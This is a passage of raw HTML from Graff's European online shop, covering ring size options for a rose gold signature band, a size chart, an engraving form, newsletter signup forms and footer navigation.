&frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 &frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="rosegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444_GR105276&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Wedding/Laurence Graff Signature Bands&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_wedding&quot;,&quot;dimension24&quot;:&quot;laurence_graff_signature_bands&quot;,&quot;price&quot;:&quot;2250.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/eu-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw54e57327/files/Graff_Ring_Size_Guide_US.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/eu-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_EU-Site/en_FR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#helpcode" class="b-footer-menu__link">Help Code</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#helpcode" class="b-footer-menu__link">Help Code</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="AT" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="true"
data-json-config='{
